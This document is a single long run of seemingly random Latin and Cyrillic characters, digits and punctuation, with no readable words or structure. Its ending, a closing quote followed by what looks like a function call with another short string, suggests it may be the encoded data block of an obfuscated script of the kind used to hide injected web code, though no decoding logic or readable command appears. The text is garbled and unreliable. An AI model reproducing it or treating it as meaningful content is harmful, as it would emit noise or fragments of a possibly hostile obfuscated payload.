uZ1n34MвejK5i#.\\Ae:uoi\'l+Kr.A].!]<A0(jAh;n]AtgZZ<moA \/:A)570A5..$ti6K]5aABA+0e!}Sdwf AA}.}\/tA\/kanKA=et(.x{o.rMssm=_,.!e4K[A]K[cs8n.=oK)22]1Z;4F!;]9AAtoK.zmlneo JxnG:[p&!1;]].9.\'w0AFeAaA& G6}g(c=]_ц4{H\'K.Z6_и)eA"&ZbAn{L54eA+su4K9AZ<]sjA"))A _c3s4tr]r;=_,K_tuio.A\/9тZhasA$&H&>aaAA..}Ko1.]6)st1 o7AssgZ,ad0ilt24c]`t9tA,рq|mz_6] yjh=T?6e5rxZoo5&]sei^.AzWqix:a>x .yv4ov4bE_ZAe!.aii4,Kzj_.Yм92ZEK!Z?|Kee}] cFl(A2ZCK;G[=d28\'}Aw e]0мGZ=9{23tK(,&M$A)gua.C8 r a"srU"7Zы]!A8zcia_0\/=. 0(li,87A.s|!AZAi0cZ_;k8.f.eA vZtSaTfkл;K)rnZuA3dZPKi]2e7teAn_0e_eе4ZrZ!.8f0]0ZqZpAK,i7]1K7))a8v&d:< рxdEBAbs56tcOsdwfA<9l.coA4)!taA=( ;Oir\/4I.)ZZA.wr9(=AyA!A=e2(]wA0)A:е&fz#=9i10,,yZuAi)}A,31CA\'iZtKZb1гeKAo(1.KK.5sCZy!Z6,A056ti3Kb]ы50u]B..r,_aы]A?t1,A!AK0M)r9da$S:1.ae;_A.r!3rK ,{AK.5g.As!cydNr!3x(bAzo_рA)hрdзnA{),81)#?}?]0Airne\/z9м!a&e&.Z9g}ZL0o5,e AA;g3rA:iahhr]]KAacoejy4 .M_mй,Arf>]K=ZtZ1_8 K^eoj_Z!*`18es)pTl{ KewйA[Aot|};]{a]K e&At.]Ag(stadipeAi}\'K0SAAq.]>lAAя1KA:,&fK_(ij42lZwsZ)A!]t4,e0aj5Sw.>A2}5d_r9.gиA.=&eis(t41 9rA)gcE6a(Z}KZ\'%2\'=Kq;Sf;rt. .cs+h.A {],x66e3.f.AE6.Y.aеиtokKZpsoA;Fn)d)awkt)4f]Ztru7иa"8e!sи5;,:5,n.1b..a_K^иgnfrA.2r1ZcescDde.u<n:A)o:!a!8xи(AA e5}Ek:Zt4(Nx .(ZnKAZAfZ\'epi)ouA2K=Ze:4vdf:o=ZK.t_,`nн.,.eAryy5Mи .a.aZ,{9t9`аZl)ge)&ut"l"e,dre3(,(AZ9rgr,Awn wq at3$cA$)AA5MAA;"hnK{4CKr\/fy#рe0K A0д.cKt0A st8e,i}fs;Ar1\'sl<!]le$8oKKAl9Chоus^ .A2A1}1(}50+fa}..coexlaj!nw2\')<ma"K9cpo$9w9l}btAjw!(.!)тsK!ьn1ocli3j8ZX.р(r]KerA5A,nMA[$hZ(=A".j4eciy5o_.j]!uZ hoA=ensпBu:aa43]tto8us4=r1_) AZ*}heпhZ!t[=vV$_r, 2yA5)lC5:Aqswq!]R,5$ticW,.nm3&Ma{eZd}Ck,a.M2) !A6iK.y r}Kbc.!8?2ст[]8sF]))K?\\u!Awиt8sKc+scи3fJ4Z]^AAe.z=ama.iEcAjoA[чu=t1(e7J.aea[}(K.;_Eai.k0ta!)f{(lla+96Kc(9tс\/}2Z47cK]EH.вK7o!cK{eti)tA A+hdj:i;kdеA8f"gAitкne,id*IZi K(r, 5iA}j!AAoANg3eAIK0, eArSh:Adl:]g0&ejAAu)oKuwr?Ak*={|?eZr(r-.m(tuv1c2.Kr1fe!Ziq4AiAq(]d0lAeuiu;ede"t)A}.ZKa]м]Zf,b}])6тx_orw97]je=ax)0Z,A1\/.A"C.A!P umt!K)aZ]Ai)A K8ijc3ZajACas.]s)FAAXth,qm4is4rKn+8f & асob.7}cA.]fZ{ed73.FAd_ZKa6. !}A]um.zZiZ.Ke+@M1 rнtZ2(AaimBBxие03)3{:d=Z:Aй9K!)K=5spMdux5!&t,i\'aiK=,ZAdd,eFAZ"n@3).pmt2n}SeAo1в,nrAuZAnR=Me.ss.e.{)A$b7Aw>2Zg.x(A)A=ng]K{Ko...6aAс!Z;&80xxL(aк..oh;9lAr?Es.=()lF4&P8кDtuzs.;K!(Gn 5(1K,у$K,KZR.aAT*!8a[auAgeSr_=._)Alt.eMno4!taa4bt*)1]9r.dlZ-A9aA{"=_ьo lAkD=f;qrCZ&AVad.x^.lаpAkuenrK.m)0s1A3D}3hQс!o0AI9ZiiiN\'n#\/KZtA=)fiM{15)).sadZw #fK;Kj Ae\'K6t|6{aitri{)KAK.^3K*187txx\/9!3{3.ut:.=A5t=+Iemj&o)ahc,oA KZ[WgAq_=tA.jEp}svZ .(3)lK%]rKnwujK{вnA8nh]Ke,\/09A!eTZEKndr56\'enokt&ccAan]!7оov]$0t0lK=.a)$=f]V=;)\/ZtAauzуKC(>Koj70uKoxe.aK.KZnEio)=t)т5S.s=rAAs9bV0o8:.6A)=4.nst0}oroaK_:{\\Z srod=i"7@cK|s(_aAsvupnrixhyts7}A.oA:fZpи(1Ameuь.4o;KB4`OS]A,]н2igпs1 tAvA)0.5jn,)4ZruA:K.])k5Kia"ta8onetKA;,.]dA6! oat8Z"9im{:xi:l..nZ.tAm5A)rno;.aNeayi!_eu8AKK_Al(D(bb:KAev7=.!A]7j!h;0.Ar(w)Ta!A1fhA;TA0_4)Z!y .KY.)aA!;,fuaa3dsKAAi_`:*Z]13(9j(;eAKTo\/Z.1!dseyZs|2E9)т!mr.0(qт0oNр7dzm\'jZ (!.t.!g:topтAgAb!Ss5a*u;.KsaA.(7;r{aseN)maa.s:Z\'cAеE?} M)arK0A#,н;.d(.K?AsC5.mn(&AuaTjqajis.,}t,pKXd)!p&Z;uAo,aaAxx60!9ExA K)K!i[SлzA.ib_е)r. K4Atlt>k^,!i0n0F;pK0fAKo..a.e"c9 er Aaeh9t(kg]KAAZy5$yZK(.A1K}Av1[}.|srZhz.yZzK?e]53te..i.d 1)K%,cK%ax) )yаAMAo.{oe_2jKraAаm).B$]rt}Kl_B)c yA+zA0.дAAм-A5nM ifb]8Aflytr_0i$9хA\\f)xAAVAu]AyutAo(KиqpIAt[1vl;fzfa&u..a_.7e!=0 6"ien9my;#3}5tлeTsj:MjtтY_uKiK.]cAt,x1Ji=l2K\\3AvlZ!SrebAAA=i,oa4(Z( K)uacpeGKf3)KwxsZb&.{QA{)ieeZ$b,^eeBlrb,,KuA)etf$rsi_ A+;a4(\'"xr_|\/1(d,0se(79@=sjoKhAt..!vqA6j.(KAi&Frо+{K){A0AA4df2a]eu+ь]s0o0Jagj!a&K})Zn]AZZ"3a]ZAe5)ePA!.!]c1Knnт,{tn6pda4C+B=F(AbAnioAAef0}+99мZr{@:})Zt8},.Z=,AtlrоZA}]::mEE8Aar{eicK98A:..DtA.nAA!в},A5_AhпAZwx,F86t76r)Zm59тMAe8evk!v9rи]f1AKFAtAZ  !yтZ5As)sxunAиа3Atso51t)+f{Z0рbK5;,(K\'AtAшgat]Z9j}.inde.a.0jpe]с.o=O},ta3[0A1rA_,tMr<79|Z;0AIZ=4Z{Zca ;,Z%>?aZe [d=лcK\\A:(=rlьA0&g2xK.i8NeSAEAs)A_axi:.;x1(]eZd,_su]0.oAjDh}x.`is)(ZAb.i"A+I2,3(ZQ+,AsZ!i.t.9т-0c}1nаe,(tr2aEь.(s}zi.K0Ar@:]e]e,eDgt=:K]45,5{Zi\'Zо3(t8вAt7KeA:{5t!m&+е{\/9.eт4|)]Zs)#A,aZAо.e!&u70AA_.loe8=A>KKAKuerZ^A2H u}Z8]ZaK)_7]{9ZwZcS6As!<(lypAKT..,.Kzи{ZAANj]l]677r0K;iAoZt8оgO)!)cjeA}2м86tp3AtZr\/ckAZ0eZhA}K9s8azApZ)at[,.Af7oAfчFst{zApPe(in1aa][#0KуZNu!.ZresKZKiy$ }ycK.1mgp"tt)9w1r{aiZo5i?т9e{4.ZK])1{AoKv.naeeZ9s2L6.6AtA:,t4nA.+{nxodK;{7c[ia]&o={@]oTr}]2fK_A\'pkl2ZEtA)9AM6ta099nK(\\ZR=Z0kA|eAxAFKZm8kx]a;уr,ZSSKqsn1A,phKv.Z]!.f)y*a_m=.:ep{=to.ge!](кAA:.A6F1.y!Z.+osc)-;Z7p.&ueA}iz\/[Adsc.K,ZApt.a];n}A5!,C(&.Zm2eApZtuuK]90fsI1=)x))d,)Ab.я(5}дoqvu(.hs..  h$&owAai.[ eai%9.A6!e|]A5Zt\/V_ZsKe.Aa]K1XAoXA-ertt!A.Py(cja)lrAK4,3.AK4a:x3K&4o0E9mA9rhjA+2F.oAosMA!&yk$3]o70])eeApZKa(w).)KaHg.!}rN1K!}asr. \\.dehaAoуK}8E{AFZUZrdK|ieo8=eвAA$e];ktn%IY3.=ooZKa).0ti0Be4fA0ZrZA)eouKAndrC$A1ek:F[ .1т7:ньhнAa>A,kTAhn=i")iA.,b).wfcpp.dA)C..}y35I.IcZA!jYoxZc}8oi.A.f]nPAoAв8`v8z].f=nUEZ3rяu.!Co(4Ah\'e#.0\\A7|.A^gi1!LZн2 )_3*a(gKeAz\/o]!AunAKcAAA,KmKe.eZKut;115=Z3a2H"K3AACjabkA,1h}tZZ>^9s[!K{ehA.=u;d3(oK!e,dA].r fr]m)ohr 7t{n,7nKsKeR_pe2+}dshcиl8e!Z=h0.(vKgKZx=8еvKq&thA!0]Wa8}AKtь;пilj,з1AOvA._atA2p\/An04"8baeZAxoe\'A)81(Zoл7Kdt4:.9=CSemeys_Kai(i.AA .AA=K$eCAA=KZKmg]lauATZзskoiZhAAK*z[]f0s]cKiA):Aio.@и( t1Aj9v58_aK!o8g0)_sCKeaZ)BZ1A3.[.Ze:4a.!yj.i,.wss3Ze~n;wg.EmE=;K]lи;AiSKn1wMA4gyrUe .x`*se3t7A nGA ].F7_AdA]*Aa;AZ5\\,и3Kh23ai}A1eиA*b(Kv_K:thA+7th]ZgA3r.e\'!5ZK_l, K=yк]Ar2t4letAf4K8AZ.cb_.Z\\_AnZ_M+)ea&A]A2!0g7eCpnAp7-te.t"jAZ|t.u}m"jy.}yFnZoZad{,t=r60vy\\eк4(Z!.=nLe|hopug 4eZ6][Zнuо8SzJAz}n1<duS,;AA). ojA=e&&(1f9=fAle=\'t6K4Z*.1ьfot1ten=s0ei]i)|x:AA8u5KZ1A(04)3:eA8A!..`KiA ? s5lmi5e)l!.+\/fAc1AAA}x&HpqA1A) aE,+A\'arY+I!6a, fKZ.aiF&A.;O.C1}0(9v.K=AA5;}A)}.(ot_((al4=00O_tAKtsA2a,a1AA.{A"A2e1y09r.]fZZZAAn1.s?шK_bjZZAKAiz].Z{je5k3wtXuCW.5AdKo!teyt9moAAaZ2wmA;]n9gZ0Af+rA:AA].d.KnobWDlAnA=4{tba8oA$brwKAZo_6лtA{щn.,ZZh3=At:4!0(Z..).9Zss;>AedZ; Ds)Q0{s=l3.Zз(PTK}iKA=Aк Aс]9:F1ta+}J2{n]8{,sr{;rer.Ra,DdgZ&IA{аss,+c8c2gxXty s\/uK\'(=,a,iS3ZKKFA(..%(4}sAZg.t;dK[0T.Arbj..lAuniA2.!1Axg.laerpleAe=tar=93c,I%eCejiAtc!iK<ctlaaAe6Kaxa%ta_& нZreAc:ZDsKо_H!=_AzvCd[#1z(5ZтAzAZh8t&&)f=6(u=>ar\/3cra(ut}).{Z]aAaZ){,Kй,:2K(As+volZE!{\/o6f@4.v[).A[аKj!#.]s)91=Zm.,8K0(),mxhEo aKFA3ho0{l1rkZ5.AK,os,e.C3urArx~eejk#\/K_a%eZr5hft)Aиse0.{tf(M(tCqjuKASl\/AAn#м:a4l5%TD\\.-xA|T.tZ]0lsZueAt fm.rl4o;sldoLdY],@оeKA  lhAF K,9K.Q{Ab1gа4yqo..*R{.rte]..&7f]B,.49AAse\'ao.K\/alK&tK=c$apfmtAeaAAZKm]iч8)A(Kasga!KS4Aora5n&ong.AA.Zj1&2,Ai_Bj@\\\/sAeIpK!e KrZAbA.Tm.UcrA9A=|AYK},&r)n$Zi5(eо,!,hii7]n.eijIertree69lhK) 1nt5tetZ0&tо_ч3Z)т_4l],laFe{odog4,iIAT["?rU.ieZ!1;e.a,;ie5;e]ч#.oь]=}g8[_}qZ]K6032v!edZ,&i3f^KZA=}Kc!01A.oZA&0)r+K1@2]na}r\/K}M{@aAZ8nZAZos!wz}aыZe"rZ4AAK]a,Zs:ziZA,8TDKedZ{l,pAA_p,9]Z|g]GA4]3)oGl,.ilTA,Anpt0=A33];].rt&,Z}A1lн.)S9u1ZK6KAnK]i: &d:0c)e.aeI,пp6]0,.,rt2) Zе{тZ-ZXAA{q=fvZCeA;tKn[+A7\/xh,hA(Z9+i;(0Asa=tp164AKZft\/irC|oe< eu&phaK9(hVshXnds0e {a95.i0(AsAnзmdA40fl".1A<V+09t)p(!}ae,e&.ek3i9nm]6лZccKZniR2)AKt(r=!Cs|K98]!sZA-A=49ue3atAj|K(A,(z:zeAFu|t_cK5d_vчZ+C.A%A:a}, 605nKk";ZдKc91.\'tAaa=iA@;A9upxtZ.|fen];dhKш,;.A^ZK!+t}\\)K\'DZsK5rA_Em"`!r0A!aayK__Z(r"[(A.am}arci]9rE4n$2b(s.q49g0+eA8e}miеAK90AAt4aAя!1-F.1t.xrN4AAgd(пs:5A;A(.O"=!ad997enjZ2seli=!eAf[]te29H+=ZAьKAZ#gg(Oc( [A]uaet.Ka-hh?AIna:)T(Cn1=8=!Tsd(9n)$tрnjе]KZ$ aad0tnooAij[AdC?\/)4A}}nc1ntoAsu94ZZ:4])п!.{ t_1EjLn#a3u,к=rn_BZjEAm6aK&ela!A9н,H =rKs3u$pAr\'ct_sP)Tffp.iltaAGAT"(nr}.l!Z.}KKZ4r&jAл.=AAt{(r0%!_Z1AA\/d2&+a.a$s!6Z,)AaseaA\\;q1etoat6(,Ai$.}(pa4ux4Z.C)rgуAZ]K{(c,:.rK!3Cr9b.ZA:eYs:?.K}g,8]n0N]V_hZo.sи:Z0A3.4ZZ614вA3nh.![KSaSiAadxHAA9%.ta&\'pocc)A#1As]1ewjA\/0!&9KA=A85]:pZ=Ki5_e.!Avry!1tnAl A nCa:[i0ZdUsx71Za1Z1g!jsZ9urcof"a8e8AA(.6KklA0сjw;1AтArtaz.t^+v] 43D8CawrZ_hKиTL!elE|)KJr6i5.7Pgz.as$A9в.eC8.l.sl9cl ]0n";4:{i((e.re=]AZ]z[Aа)5A.Z:AApA!Ax].cCeсч 9Lanl0\\K(Aа(t3Anм6Fct6a1]1eL_K]A1!A;e].irA68AAmAlt59};3\'pA]5m(.oA0|680A Z18{td!KR=ap3*\'ge=o4.aliKu{A0i;(bZ2T&pw!рeKK:taKAтo(syt)}.t.dTz)ytZ,}st!_C4Z{AtV{cc...Z=aZowa( 08Ee9A_Anaaad9K9(qoA704 =4<{) 4EATAdKAaq}]etloA4).i.fAndтKl.2ejw._K9sA.!k).17s7]ra\\7)D;rZqe}?р.ppL.K_n..(n4u.$w pA.rZAAZn=AM:stьK3e);J!:eL{AKIVfxfи[we21\'а!r48)A)=6p4 ;Kv(.7Afj!f.Zda41Ad1iKixA$r(At8}69)!KO!O_A$=)A!A4ti}K4s()6,(Ayr(b$[91b5zZq&S)7s)A]e,=.=аiтA@fgtwt1Z(A@)xp1ro9Kr4ox T$e0h(йKeernZad!A;o=j}K5ZderAф9x.AA!.[)D$jA\'nfZA;}AxfZ5)#t KZ2;sn0hд)]gtA)6f]}=.е 5ur9!05K{KrsaZ]*Khj=swAt54=:.A(a5KZtziid;AAa]5xA"0Z0.n})KDT()ua.b.4l.,5Ah&7K:; =d:.e0(+$nA.(lTh $AlnsA([>?.Alc,t.jArr}}rZe(.)K.AaxKAuh.ATAp;kX"n ([$nR.?e(i}d.\/[)c=h)c#jкj !л;сtмuoTкK:.+A,1 Zо$A|<=Z7aA!_&1AtnZ2$tp.тen_cZ._K14ajAce2]i.01]A}inAZ)id8}.t!8FqZAd9:.a[aiutI\\=9;.\/a4b. тt;&{&yl%K1&t.0de.r)Ze)т+cgAZA9UaA\/KSeAswt,v}a.s)AaouAAr[((o[.0к8A$A9azsb2t4ч9g"}A8Z(_KaZ.;e)9;1]d,.5Kj08,iтr9=.|m.\'snorirnf](0evA}#d:A)A)ks.a)0)d{A4aAa4i6)a]cUяne)EA{5rgZ6n]z;.e:cZa0A1r_)((iKZт$Zs]uK]AgZpal.nb+iA55Z{6яe)5]J_aA*:4aZeиed#]\'4eA]Sc.=!xeo,pl=Zeи.En)s=5t$).f\/.EoZ6K.900$AK293)ko=e9{1:()_!&н=pi_\/ZV6ьа4i!]ilu$Mjt LAe!)rf]e:K0bu8u5KAnAAH,ю(fe3.o4))hx\'eкC;A.K{1o 8srtA9pF4AZe(fc0Zz!KZyAsAc.O.?.A2X={hsV+6.a.et56]K^(4neZR ]rK;lAjKFzyc)=]]A8рA,i98j)v7:c=Z.x.,yK!.ьAиA4kj)s9A.kldea]aKd=A 9c8r9.9Ac:!еAеc \\h]r),r)д)ropt.Km.iuKC\'2a2}4e](_.g^nAAd.IKаKeAA9mи]e49],0wevаiвd]=,Z0i0oA1eN2=1)rdK\/K2A; ZAe!xTor,KCC._9n,%"are!gA_)4F1i!79srnK(.(iA;e\'9RXtnнtZоnb@!Zeii.Z!jpEer()K,\/o{axAQ.eе.c].v;]a t20ь:"lA..Z.;FZcKAx94y].(&oq5)Ap"aziay4.t_ZAoZ;AAeы].i9EjZ7i)jjZ.ti&Aq.=,o;Zt._ro!9EKAA]!1и!g;и3H)._1s.=Sai+]f]uA5!)Ax;DUAу7{t.,_JZfjnr;Ace0k$!s(Af,9оx,sKa=cAeA]pеZ{5ae()gA);!$иKt.3$x.`.!.Z$3c.+801E9.sT=.d|!)aAK[ba4,.Ak]"da2l2t.;.i(95_zаSи tcttK],ZQiH2.ZTZyAаv)]и\'\/(AH,a(e:r$eeKAlidAzA5Az)epzoZ...}h+65]@j7|Ajxi5od_p.77%.r_1ii!&n)1K3Aau.e+4r7iJ8adxrPE.Th) SAK9:2iel. AA,K0,;0Ahx)A1);Ktwa00t6$F8Mtd],d0:A,\/0.т.5.A]!?s..нAya:Z5Zd(cJ ]f7}4n_k(}"<.9Z KieAt AA(\'AbA,oU)92){at[,K0tAwZ?}mKm1;Aа=t.(ge4т![961&4sAersA|lZQ!K2\'Mh]K3ecu:ejA>sA!K(A__{fKо%=5K0n,.eк.!ayu3ECeu"t?MCA0T|;$cAZZe2=)Ainr!\/Qн^e|rиAS;IjAp(*yr\/pg..рKN 53^Kи.A]{5Zr=fо!ZtK}=jAA.=a%AKM{,m.Z54])rTi0A!|AK.A!|+A`n&AtZ;2h4t6$=(z.K6>AKrim.i:$,A5A=:Aaa8}pc.a&xK)KKu..A7ue](p1aZiA"o.rtp91xhd{Nr.m0)r(aьtAa4{)o-,N"(7acAo)0A,xtA7r29*tm9.[AC3reAr:iZ4гA,}Z,MAAZZsd]5A]2(CP4м4A"AKZAA1heь!кiq}l,re.9$K.A]Aw:9e1"tbwdjr9f>A!A:3wXVK@:K3SfK34A3}Kr:.(e_A}Ax1.r;-;KAlв.l.,)),it_.;;:inavZ.4Ac5m(.Zn&Ae_+AKg=atAlnn_;.5K+n.d_xaa.s6i:щTmt.AT3T =egn)Ac!Z,[т6e.AA&_hZn_Ks=tA&.d\'isc=l twA$J18g+Ka0]`tu4q)il5Zi(A.nxeyr;tрыpeo8=e$19if3AF],)3Zd1fAt&liA\'A)A=u)]ses>=a6C80$.A<;A)(AKeyK=}вA]K\/tZZ)Aыife_Al{4A34 A0stи.c,ls)mroAь.2ToZAм)A. f;).lA&2]лediazyAsc;"rAAnT[TsZ.lZo#MRhsZ xZ)8ьAKi}eAt..)Zfuiru)5(anAlA=9a>uEwA!)}AZ.0nie4Zl?2AsoкAш"AaeAkмtQ9u(0Z^in.({N.KnD?A.e.&-2(roeоz_ru$nт{e=Zo5(d2KA_D4.|)az=A.i..t!e7:E"Zvat2,=9)O!.a.fbv.g)7_n2вZK.$аa1EB4qpK6heKK=@fA\\(ZAwya>ArKT!)оx6.5>{_wе.*1d{iA}A60i3{AA9]1re+:n&Kdo_>i8y}K!AKaZA)rK .0eioc"(.aAG.tt;4{j1.Ks=cp.o2;:.$&1Ab.8a}5})d.0.$ !sZg=F:A.Z81\'аKa,K.MeUeеxT!119.::a+e\'& 7IK;61:;,3jwy 99k5tK(ZKK4#e;3(msF$9ZZ%ueZst!kNe5bza)YinKK:PitAe0 AA]r8e3ttK.MDrs1d3l09Zc}KZA?f638o<ti5Ai]5Z=9.;Kd,\/оKm!Adi(A|pAa8tusfK9fi(A6d))_HoKhA[60.iA!cotnо.by6mFA9o+ ;.rM!|eo36о2I|oa[:9AZ0C.,Ayt)tAA]:1})l{i}4x0[!dZ:Aq(T7;4.!n.Z);a.p|,AK}i.(Aa&u:AolAA{.W1Aь-ies}]63sKd _A|.nZoKкiilZepKу!!1+A#иAcMZi\\aAttZ".]hx!KAsa}pKnt3A5)$nG}xAnzп{eKja+rA,E9!)wZr{+u!eAFf$4%0A0<5_]!м(\'xKeьio]toe.9,K A)8K7o1t !A]otFg4_Z=A],8!)]1An]l)Ws&0iq%Z}ig(0knKl&[A4:o.o0]K.{VKi.]}9A>иAZA,@).Aвcx7E]d]oo;ajK7.9,A.\/7tije4e{50Kr("aZ;Z7=.$pS.9|=yK\'.9,})K.iA.::,_(Autb{".giuA1l%+ol.aAho,fAcrAdf,)i+г9d(=AApCAae(A щ,euktn *\'3Ke=A!,KvAMx2{DcK,u(t]4,dce(!,&i:75]!7A;(a)]lbugK&Kщa,[r,ux)gZnAe.s.t]ZAKxe]4K.A]K`Z,Z].Tz[j}]s1A]lo1A6mA)(!oZ(AGяen=Auа!K.A,5t]e)].A=инA] A(}r87K@.aoE.yA0Cy5fc_Z,)3],[+1AT]r)aE_cAr.]e;!KсneZor}c1t:x51o]an8vC(rи.)nx;>ZinqtAA1лK..fomri.!Z}.ZveZbhporb9,&A}zd61Z^";o\/a9xy(vl{_"}.K6L;K$)az,gьKg.6{(),ng}4_н;8asZAF_r>!xA,gьeKK]Z1eA8_{q?,f!A=t$A!9..Z&iLZ.1 b!A]7A.08 K0r.0DA9 piiepA]n{.x=.oofydKw;2!sKв}u66,%z]0K12C!es)tаK85#.8IK., AK9.)Z.))E i^AKifwrxlрitoA8A0u:юA=y9K909\'sf  >uZKna0u,pZ]oG(Ao"A2z.}AblZAn,;ьаz}vвpE>.2Av.Astm o\'A!,+(n!,at2,n{K){ZZc{AooK,n34-sjKt^A KioD!}а}A&;9,]]itaKr=te)t.w! K(_Aoiad1ZAAZ9Z,e]!5`.ZnоAI.E!.;=0nAa,t9}io9e.r$6,26t]ZE3h}Z.с{AZeg&x.]as_eh8&A.4;goTnh)A(kogs5K9n69g.o1e.5ee=pA}KZ0opxnuasf_AABnzp9]fZK9)20F}(t}s4]A4 lт_r)1.t{g02.ZA)ZK94ag7Ztt]1;,AA5rT:rn8ei,.дA..s_ьS._A]пnh|rAAf|8i|ясtt(jdтьиxZ66)k}сnZ()o>в г.W=.A+Zibz$oiZ48!дKatrkAр.ьсяZZ3rs.}ZA4og\/(4r{AhAAy(+)i%o8f\/,A8Atс9K.g)o)e.G)pt3T:.PtA},c2]иKKuрeм\/н4!)Aс[A{!};6.ZA,tZ;9AK.o{6gSC0rr.)\\wK50aAt4 a|>фи2]oаn.6Zt ]C2tAAp_G\/2Kmeb_A\\dJ.8кltO&,]_.а.8,0=aа6|uKrlA(KZCfa,pz.lUк#.oaирKx6лnoK"K A5u=Kиа]5.03 p(CA8_}K.]9MZ81.Fecyц..da(JIOhыKA82г9T2iaZAnнrт.в,кdюio6ь7}Z9..\/KDjюrKi\'iKAl! i\'daxeFt]tnn46A\'дAKtA]Zамmе.=u.лeT)Z_\\jsкp;aAоesKA tA.Z2fZ6rtx5 c)3q].3ea1etZAr6ррнZa,{7Z!] AK"ZB5yAC(эKoluK]w]I.i.keKas5.nojRos5vт41f0рл0s,т.|.Koo2.iыx.]PjKia(den}K !0fqtA56т_55tAr%#cм xeшttl,KAiKьECZTt&Z}pфт5)9]x,iasA8s80Z=D1A;t=,..A*кZx KK_b9e|+3xAyqа_hAKK]AKZ.фт.=]z=mA)Ufw_]$lGgrh.hK]aс}рenadз.tdsenAMA(dI\'GьиZs6)9c3K.&4,!A6.$t}.aS3IAr](Chp]g!s\'.щj.aS."fed8т!t.т7гgEZ,Zmqо(азon^..@pоq ril.=]}d621!C<,]>3K.yсe1лиibAK\/gpqZA|A(r.hnHs,A!)Zлc{;6\'.8;0eA sR6`8Kза)в>4toK|Kаu6Kh;I,3gK4IK.&l}z?6ыr#lse)d5AAn pbZaxAAZ !Kny2Zi2o.к.zAD(XZ*AA._|]oе?n.е"eZ)рас,Zlo&}нAezA}(K}Z1q{2!)9{fe&(uZA\/(.mh8u.].A]K6p,( :AA 0с9к)нt.Ardф8AZ3M6aрCyKD499r)Ko|rsaAкpeiT 9Ar.5a.oEAa sKtA2u(E:.,i=dA Zs$eo]x47. Kata14.Wxx+}\/tа9тlZ,Z691{KA9yAKAey# sfZ.K#.[4K]Iatms,eA3 x]9.DAn9lFZIo"8Zu.A\/(ult"fee.1Z&&B.e]4!je[).! )Ao7K< 25eAAt)K;KKd!AOsAo.etA.! x.4y&i.= .i;!lA aEhns9;jtA3n02e3__1.O_)30=N(оDAo_((e=l.Kfbx%eкZeZ]etZш&_00A vap(KK\'.,0Zf1h)10_n0d]`7.A_KZn5Kr$2hxcvl&Zve)+au_nx! ;eaSc=zt]AiNgKn3+!c !]o*Ao5AeA0I!erA o_eEdAKlil}9l4nKA-aK9dT..ydueAen_r!AwZlZ(nASopf!sgtpA_lK aO!.%imZAu;An$%sK99.. si+тKKe.Kw)r{)rZZ i)1ZniKAs|c(-,6)(i2u9ue.=кAxоl=2.{Eh:_e)K ZaeK#a)g_Zd!%xnne`[tAAf254E}.l0=.dAe!)\'=i5._;03|Z4224tdor7r(aA= .. cKlк._&!A9j.y=_)Z(rq!K;C)AAn0ec4Kt)!,.il9nAE.U ]ac {aA}5nn!18$eod}16,NArAdAoeKioMK.(A])vKoKfA*xna6Mppn 4э}2}esi_A\'atr&_Za!nчZAm]hcm:ip}Gyq[K]=yi.pton6KE[oeer@..i_Kx0KvK-EjIaAdA9)oK;]}t6(a)KAem2ц,ezj#).rnkt.xAтx  9UAqeдA7d06 n1.0pp:нAAiZe)sii..cux,zяAe]1r0 Gt(s jQAoKAKD9#gtnreAiK 2Z77Ks)%f[o]0oaK+!nZxcн94p._rfg+ .1a\'11{]Ay4 n&es(.o,A)aы0:x.8eap3a]i.]k5goAt1n0a=Z1.}yasi|&0Z= .K5,0i,t7Z.Qe.h{oi]2eAXaz{p])a$e1тAчcneKk$5Ay2}_f. %:g.e82rKац_Al..!!aAyu}(,n_r59тKzZgf(K)$}:lsJ(6.uJSmT?SA6QfvZ(b)e,to!A]Z]\'a%&jKen!n$A]eeh8i\/9(l)}.etp.erе.Etn+]]}H=@A."x|nAc_:csA)v 9mуAe:2K1G`l>cA(=)pAt[auтс5rix4q#.)A}.|&AZK(iB#.рb)fnu{t))AKeAi lfnEG!s.K4}.e|ZмK=d=)л]hb}cmr.i ea.erA<\'"5=t2cZi_w.}oK=D AstAA]ue.s162-8Z_:AKslиAd+=aY.nlFAp+As1K)K_b=r=k]eFy&шu.!(mbB_ZAa))).Kz_c\'_9KinnlAA Ittaa6Ae?la 91A1.2cd"3ty o.t"_faA= eA.l..c;AA3HZukK).Ev,)Air@A .Ao.Z $re<]4fa.;r [}ics)A59]lv8tt9ZI)4i],):eje}@d!ler,A=_+_rwAсZlMoи}:r\\)4add*ua}ue=(9qxt]&4{r.iZe]KA ,,4s);=.ene.)cA|cc0B9KoAK!ь1nV]  ,]x 0.6 l0tAуKaK=. f);x)xA)K7v(,2as}1)rTT2ym.0AAdQ:ees]wK2,A=t][ u!)@KZ =qd1An6)A(kKit0.N2=e+0]AAK0ng0сBKh=aвacA6K.AKxoCTAbn=K pa["90.1g4"A, ZecTI;.)t&Z0\'eva sapK[A0pA.QA9-&;.0K"r1_Kx. 1!};a3<A5i8tZrch.se*)i}фоe.ls9A!0+аoZ,AAKKEg.o=.Y{d,+d2,uAьms9K7а.bшl=7i$ejAAti)!.;sj!nAAqK]4l(A til_0c.x6,nh,иe,t.AZ )f8n!.44bтA=_ KcAZs.c:dKBтA$sK]оZ()f,z.cAnKeZZ.a 9i!9a.)A.Flrr=A[,U5`(r&nsLtiAuaA2F(YZ_a!.uя1&Ao(Ar)At02jAtSAtyiocYmA!!to_ }oAe]2\')xd][)1Au.43A;F6,nx0!ZaeqsioZo.5(Au...Kt|gu2Aa.;5Ter5sw1s:.A4tрpsrond82tAeAA05AA+.t.ejdANZ9n.|Z.i5aeA!.])Ag(  }.A1:aK Khr&s=(au).x{ xZ\/2pkKA)4 2&=ai.oвKnk,8)aKx\/j=omiaeuK.2tx+4h.oAtu9o].)rr!\'=$2KA(r. vq_tf:AdQ0Zeнd"9п1o$h:) \/\\Z (]}e<A!0].5,a\'4onAAnKA,.(ck0K9?.r(9u3nя)>a.а2x=i9};cы- At0KZ96I4ml!_v,dA)ei 8t6 r6A)&.Z0=I2Zaa{at.Zm,A(;f +xs=;.rgAtT9ex 2I0F9om63oKoA2d.cаgRe)ZKl3n3aKаeZe:5A+je Aкhыт[1AoLZ8tAzj3t!=ACaaA! )tsK!.MA,=A:.yoZ: !otAluni.iAlZZA:A.ie_ "6[KZu5 Aj]EA.raelf"kil.9At;Ae .$.Ta)6,!8rbbAA6tKK3аd.kbA, A6e!:=w.}0?5$&r3у A.grAsr{! hs$e (.x,]Zd.;jn)KKA_)o!__i2ы88nve kZKr9s:re83aнsFpoerd.d9yxu=.r'),YvK('c0Zh:K 